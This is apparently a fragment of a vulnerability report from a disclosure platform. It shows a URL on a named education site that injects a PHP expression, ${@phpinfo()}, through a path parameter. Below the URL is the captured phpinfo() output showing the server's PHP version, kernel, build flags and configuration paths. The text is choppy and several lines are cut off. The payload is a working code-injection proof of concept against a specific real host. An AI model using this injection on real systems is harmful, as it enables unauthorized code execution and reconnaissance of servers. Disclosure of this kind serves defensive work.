 http://xiaoyou.tiandaoedu.com/integral/index.php/module/aciton/param1/$%7B@phpinfo()%7D
phpinfo()
PHP Version 5.3.3
php
System
Linux phpserver 2.6.32-431.20.5.el6.x86_64 #1 SMP Fri Jul 25 08:34:44 UTC 2014 x86_64
Build Date
Aug 6 2014 05:56:10
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin'
regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerbe
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for
additional .ini
files
/etc/php.d
Additional .ini
files parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dba.ini, /etc/php.d/dom.ini, /etc/php.d/enchant.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/imap.ini, /etc/php.d/intl.ini,
PHP API
20090626
PHP
Extension
20090626
Zend
220090626
www.wooyun.org